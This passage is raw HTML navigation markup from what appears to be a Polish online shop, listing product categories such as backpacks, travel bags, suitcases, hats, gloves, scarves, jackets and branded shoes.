pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska-547.html" target="_self" title="Saszetki do ręki | do paska" class="nav-link --l2" >Saszetki do ręki | do paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-reki-5503.html" target="_self" title="Saszetki do ręki" class="nav-link --l3" >Saszetki do ręki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-do-Paska-5504.html" target="_self" title="Saszetki do Paska" class="nav-link --l3" >Saszetki do Paska</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Saszetki-na-biodra-21062.html" target="_self" title="Saszetki na biodra" class="nav-link --l3" >Saszetki na biodra</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-21060.html" target="_self" title="Nerki męskie" class="nav-link --l3" >Nerki męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Meskie-Kosmetyczki-2602.html" target="_self" title="Męskie Kosmetyczki" class="nav-link --l3" >Męskie Kosmetyczki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Saszetki-do-reki-do-paska_Nerki-meskie-Teczki-Torby-plecaki-26893.html" target="_self" title="Nerki męskie Teczki, Torby, plecaki" class="nav-link --l3" >Nerki męskie Teczki, Torby, plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki-546.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Szkolne-14823.html" target="_self" title="Plecaki Szkolne" class="nav-link --l3" >Plecaki Szkolne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-z-miejscem-na-laptopa-2084.html" target="_self" title="Plecaki z miejscem na laptopa" class="nav-link --l3" >Plecaki z miejscem na laptopa</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Turystyczne-14825.html" target="_self" title="Plecaki Turystyczne" class="nav-link --l3" >Plecaki Turystyczne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-602.html" target="_self" title="Plecaki tekstylne" class="nav-link --l3" >Plecaki tekstylne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Mocne-plecaki-Himawari-3471.html" target="_self" title="Mocne plecaki Himawari" class="nav-link --l3" >Mocne plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Vera-Pelle-Made-in-Italy-734.html" target="_self" title="Vera Pelle - Made in Italy" class="nav-link --l3" >Vera Pelle - Made in Italy</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Peterson-8122.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Pierre-Cardin-737.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-firmowe-2790.html" target="_self" title="Plecaki firmowe" class="nav-link --l3" >Plecaki firmowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Srednie-i-duze-plecaki-20966.html" target="_self" title="Średnie i duże plecaki" class="nav-link --l3" >Średnie i duże plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Male-i-mini-plecaki-21086.html" target="_self" title="Małe i mini plecaki" class="nav-link --l3" >Małe i mini plecaki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-wodoodporne-21082.html" target="_self" title="Plecaki wodoodporne" class="nav-link --l3" >Plecaki wodoodporne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-popularne-kolory-20967.html" target="_self" title="Plecaki - popularne kolory" class="nav-link --l3" >Plecaki - popularne kolory</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-Skorzane-21330.html" target="_self" title="Plecaki Skórzane" class="nav-link --l3" >Plecaki Skórzane</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Plecaki_Plecaki-tekstylne-Teczki-Torby-plecaki-26539.html" target="_self" title="Plecaki tekstylne Teczki, Torby, plecaki" class="nav-link --l3" >Plecaki tekstylne Teczki, Torby, plecaki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne-548.html" target="_self" title="Torby podróżne" class="nav-link --l2" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Tekstylne-torby-podrozne-3505.html" target="_self" title="Tekstylne torby podróżne" class="nav-link --l3" >Tekstylne torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Luksusowe-Skorzane-Torby-podrozne-5452.html" target="_self" title="Luksusowe Skórzane Torby podróżne" class="nav-link --l3" >Luksusowe Skórzane Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Torby-podrozne_Torby-podrozne-z-kolkami-5453.html" target="_self" title="Torby podróżne z kółkami" class="nav-link --l3" >Torby podróżne z kółkami</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_Walizki-744.html" target="_self" title="Walizki" class="nav-link --l2" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Gregorio-932.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Peterson-6397.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Walizki_Damskie-Walizki-14820.html" target="_self" title="Damskie Walizki" class="nav-link --l3" >Damskie Walizki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ-21078.html" target="_self" title="PODRÓŻ" class="nav-link --l2" >PODRÓŻ</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-podrozne-21079.html" target="_self" title="Torby podróżne" class="nav-link --l3" >Torby podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Bagaz-podreczny-21080.html" target="_self" title="Bagaż podręczny" class="nav-link --l3" >Bagaż podręczny</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Plecaki-podrozne-21093.html" target="_self" title="Plecaki podróżne" class="nav-link --l3" >Plecaki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Inne-21098.html" target="_self" title="Inne" class="nav-link --l3" >Inne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Walizki-21099.html" target="_self" title="Walizki" class="nav-link --l3" >Walizki</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Torby-weekendowe-21103.html" target="_self" title="Torby weekendowe" class="nav-link --l3" >Torby weekendowe</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Kosmetyczki-podrozne-21131.html" target="_self" title="Kosmetyczki podróżne" class="nav-link --l3" >Kosmetyczki podróżne</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_PODROZ_Akcesoria-do-bagazu-21158.html" target="_self" title="Akcesoria do bagażu" class="nav-link --l3" >Akcesoria do bagażu</a></li></ul></li><li class="nav-item"><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-torby-meskie" target="_self" title="Markowe Kolekcje Męskie" class="nav-link --l2" >Markowe Kolekcje Męskie</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Ekskluzywna-kolekcja-Hill-Burry-921.html" target="_self" title="Ekskluzywna kolekcja Hill Burry" class="nav-link --l3" >Ekskluzywna kolekcja Hill Burry</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_LumberJack-4451.html" target="_self" title="LumberJack" class="nav-link --l3" >LumberJack</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-ekskluzywna-DuDu-5437.html" target="_self" title="Męska kolekcja  ekskluzywna DuDu" class="nav-link --l3" >Męska kolekcja  ekskluzywna DuDu</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_Meska-kolekcja-Calvin-Klein-8150.html" target="_self" title="Męska kolekcja Calvin Klein" class="nav-link --l3" >Męska kolekcja Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Markowe-Kolekcje-Meskie_PIQUADRO-18871.html" target="_self" title="PIQUADRO" class="nav-link --l3" >PIQUADRO</a></li></ul></li><li class="nav-item"><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meska-kolekcja-pierre-cardin" target="_self" title="Męska kolekcja Pierre Cardin" class="nav-link --l2" >Męska kolekcja Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Saszetki-na-pasku-6612.html" target="_self" title="Saszetki na pasku" class="nav-link --l3" >Saszetki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Teczki-Torby-plecaki_Meska-kolekcja-Pierre-Cardin_Plecaki-21331.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Teczki-Torby-plecaki_Teczki-na-dokumety-21304.html" target="_self" title="Teczki na dokumety" class="nav-link --l2" >Teczki na dokumety</a></li></ul></li><li class="nav-item nav-open"><span class="nav-link-wrapper"><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1 active" >Odzież, Obuwie</a><button class="nav-link-expand" type="button" aria-label="Odzież, Obuwie, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie-515.html" target="_self" title="Odzież, Obuwie" class="nav-link --l1 active" >Odzież, Obuwie</a></li><li class="nav-item"><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/czapki-i-opaski" target="_self" title="Czapki i Opaski" class="nav-link --l2" >Czapki i Opaski</a></li><li class="nav-item"><a  href="/zimowe-czapki-damskie" target="_self" title="Zimowe Czapki Damskie" class="nav-link --l3" >Zimowe Czapki Damskie</a></li><li class="nav-item"><a  href="/meskie-zimowe-czapki" target="_self" title="Męskie Czapki Zimowe" class="nav-link --l3" >Męskie Czapki Zimowe</a></li><li class="nav-item"><a  href="/zimowe-czapki-dla-dzieci" target="_self" title="Zimowe Czapki dla Dzieci" class="nav-link --l3" >Zimowe Czapki dla Dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Opaski-i-Nauszniki-649.html" target="_self" title="Opaski i Nauszniki" class="nav-link --l3" >Opaski i Nauszniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Komplety-zimowe-3462.html" target="_self" title="Komplety zimowe" class="nav-link --l3" >Komplety zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-futrzane-i-skorzane-646.html" target="_self" title="Czapki futrzane i skórzane" class="nav-link --l3" >Czapki futrzane i skórzane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Berety-damskie-25749.html" target="_self" title="Berety damskie" class="nav-link --l3" >Berety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-9360.html" target="_self" title="Kaszkiety" class="nav-link --l3" >Kaszkiety</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Letnia-czapka-i-opaska-5426.html" target="_self" title="Letnia czapka i opaska" class="nav-link --l3" >Letnia czapka i opaska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-25800.html" target="_self" title="Czapki z daszkiem" class="nav-link --l3" >Czapki z daszkiem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-klasyczne-26211.html" target="_self" title="Kapelusze damskie klasyczne" class="nav-link --l3" >Kapelusze damskie klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-damskie-na-lato-26212.html" target="_self" title="Kapelusze damskie na lato" class="nav-link --l3" >Kapelusze damskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Eleganckie-kapelusze-meskie-26215.html" target="_self" title="Męskie Eleganckie kapelusze męskie" class="nav-link --l3" >Męskie Eleganckie kapelusze męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-damskie-26217.html" target="_self" title="Kaszkiety damskie" class="nav-link --l3" >Kaszkiety damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kapelusze-dla-dzieci-26218.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Daszki-przeciwsloneczne-26219.html" target="_self" title="Daszki przeciwsłoneczne" class="nav-link --l3" >Daszki przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-damskie-26220.html" target="_self" title="Czapki z daszkiem damskie" class="nav-link --l3" >Czapki z daszkiem damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dla-dzieci-26221.html" target="_self" title="Czapki z daszkiem dla dzieci" class="nav-link --l3" >Czapki z daszkiem dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-meskie-27297.html" target="_self" title="Czapki z daszkiem męskie" class="nav-link --l3" >Czapki z daszkiem męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Meskie-Kapelusze-meskie-na-lato-27299.html" target="_self" title="Męskie Kapelusze męskie na lato" class="nav-link --l3" >Męskie Kapelusze męskie na lato</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Czapki-z-daszkiem-dzieciece-27301.html" target="_self" title="Czapki z daszkiem dziecięce" class="nav-link --l3" >Czapki z daszkiem dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Czapki-i-Opaski_Kaszkiety-meskie-27302.html" target="_self" title="Kaszkiety męskie" class="nav-link --l3" >Kaszkiety męskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rekawiczki" target="_self" title="RĘKAWICZKI" class="nav-link --l2" >RĘKAWICZKI</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html" target="_self" title="Rękawiczki skórzane damskie" class="nav-link --l3" >Rękawiczki skórzane damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html" target="_self" title="Rękawiczki Skórzane Podhale Regionals" class="nav-link --l3" >Rękawiczki Skórzane Podhale Regionals</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html" target="_self" title="Damskie rękawiczki zimowe" class="nav-link --l3" >Damskie rękawiczki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html" target="_self" title="Eleganckie Rękawiczki Damskie" class="nav-link --l3" >Eleganckie Rękawiczki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html" target="_self" title="Rękawiczki z jednym palcem" class="nav-link --l3" >Rękawiczki z jednym palcem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html" target="_self" title="Rękawiczki Dziecięce" class="nav-link --l3" >Rękawiczki Dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html" target="_self" title="Rękawiczki bez palców Mitenki" class="nav-link --l3" >Rękawiczki bez palców Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html" target="_self" title="Męskie rękawiczki" class="nav-link --l3" >Męskie rękawiczki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html" target="_self" title="Rękawiczki damskie Jednopalczaste" class="nav-link --l3" >Rękawiczki damskie Jednopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html" target="_self" title="Rękawiczki damskie Pięciopalczaste" class="nav-link --l3" >Rękawiczki damskie Pięciopalczaste</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html" target="_self" title="Rękawiczki damskie Mitenki" class="nav-link --l3" >Rękawiczki damskie Mitenki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html" target="_self" title="Rękawiczki męskie" class="nav-link --l3" >Rękawiczki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html" target="_self" title="Rękawiczki damskie Rękawice narciarskie" class="nav-link --l3" >Rękawiczki damskie Rękawice narciarskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html" target="_self" title="Rękawiczki damskie" class="nav-link --l3" >Rękawiczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html" target="_self" title="Rękawiczki męskie Do telefonu" class="nav-link --l3" >Rękawiczki męskie Do telefonu</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html" target="_self" title="Rękawiczki tiulowe" class="nav-link --l3" >Rękawiczki tiulowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/szale-opaski" target="_self" title="Szaliki i chusty" class="nav-link --l2" >Szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Damskie-szaliki-i-chusty-3481.html" target="_self" title="Damskie szaliki i chusty" class="nav-link --l3" >Damskie szaliki i chusty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Kominy-3486.html" target="_self" title="Kominy" class="nav-link --l3" >Kominy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-i-chusty-topowych-marek-3520.html" target="_self" title="Szaliki i chusty topowych marek" class="nav-link --l3" >Szaliki i chusty topowych marek</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-szale-Mazzini-3493.html" target="_self" title="Eleganckie szale Mazzini" class="nav-link --l3" >Eleganckie szale Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-i-narzutki-3490.html" target="_self" title="Poncza i narzutki" class="nav-link --l3" >Poncza i narzutki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Pareo-9656.html" target="_self" title="Pareo" class="nav-link --l3" >Pareo</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Apaszki-8113.html" target="_self" title="Apaszki" class="nav-link --l3" >Apaszki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Grube-szaliki-3487.html" target="_self" title="Grube szaliki" class="nav-link --l3" >Grube szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Meskie-szaliki-19324.html" target="_self" title="Męskie szaliki" class="nav-link --l3" >Męskie szaliki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-cienkie-25743.html" target="_self" title="Szaliki damskie cienkie" class="nav-link --l3" >Szaliki damskie cienkie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-zimowe-25746.html" target="_self" title="Szaliki damskie zimowe" class="nav-link --l3" >Szaliki damskie zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Chusty-damskie-25747.html" target="_self" title="Chusty damskie" class="nav-link --l3" >Chusty damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-damskie-25748.html" target="_self" title="Szaliki damskie" class="nav-link --l3" >Szaliki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-z-kapturem-25751.html" target="_self" title="Szaliki z kapturem" class="nav-link --l3" >Szaliki z kapturem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Poncza-25755.html" target="_self" title="Poncza" class="nav-link --l3" >Poncza</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Etole-i-bolerka-25757.html" target="_self" title="Etole i bolerka" class="nav-link --l3" >Etole i bolerka</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Szaliki-dla-dzieci-25766.html" target="_self" title="Szaliki dla dzieci" class="nav-link --l3" >Szaliki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Szaliki-i-chusty_Eleganckie-etole-25786.html" target="_self" title="Eleganckie etole" class="nav-link --l3" >Eleganckie etole</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html" target="_self" title="Kurtki i Płaszcze" class="nav-link --l2" >Kurtki i Płaszcze</a></li><li class="nav-item"><a  href="/meskie-kurtki" target="_self" title="Męskie kurtki" class="nav-link --l3" >Męskie kurtki</a></li><li class="nav-item"><a  href="/damskie-kurtki" target="_self" title="Damskie Kurtki" class="nav-link --l3" >Damskie Kurtki</a></li><li class="nav-item"><a  href="/kamizelki-meskie" target="_self" title="Kamizelki męskie" class="nav-link --l3" >Kamizelki męskie</a></li><li class="nav-item"><a  href="/kamizelki-damskie" target="_self" title="Kamizelki damskie" class="nav-link --l3" >Kamizelki damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-kurtki-zimowe-9641.html" target="_self" title="Męskie kurtki zimowe" class="nav-link --l3" >Męskie kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Kurtki-dla-dzieci-14818.html" target="_self" title="Kurtki dla dzieci" class="nav-link --l3" >Kurtki dla dzieci</a></li><li class="nav-item"><a  href="/kurtki-zimowe" target="_self" title="Kurtki zimowe" class="nav-link --l3" >Kurtki zimowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Bezrekawniki-21211.html" target="_self" title="Bezrękawniki" class="nav-link --l3" >Bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Plaszcze-damskie-21858.html" target="_self" title="Płaszcze damskie" class="nav-link --l3" >Płaszcze damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Meskie-bezrekawniki-26165.html" target="_self" title="Męskie bezrękawniki" class="nav-link --l3" >Męskie bezrękawniki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze_Damskie-bezrekawniki-26166.html" target="_self" title="Damskie bezrękawniki" class="nav-link --l3" >Damskie bezrękawniki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/oryginalne-buty-znanych-marek" target="_self" title="BUTY - Znane marki" class="nav-link --l2" >BUTY - Znane marki</a></li><li class="nav-item"><a  href="/buty-love-moschino" target="_self" title="Love Moschino" class="nav-link --l3" >Love Moschino</a></li><li class="nav-item"><a  href="/buty-meskie-rovicky" target="_self" title="Męskie buty ROVICKY" class="nav-link --l3" >Męskie buty ROVICKY</a></li><li class="nav-item"><a  href="/wloskie-buty" target="_self" title="Włoskie buty" class="nav-link --l3" >Włoskie buty</a></li><li class="nav-item"><a  href="/pepe-jeans-buty" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/buty-vans" target="_self" title="Vans" class="nav-link --l3" >Vans</a></li><li class="nav-item"><a  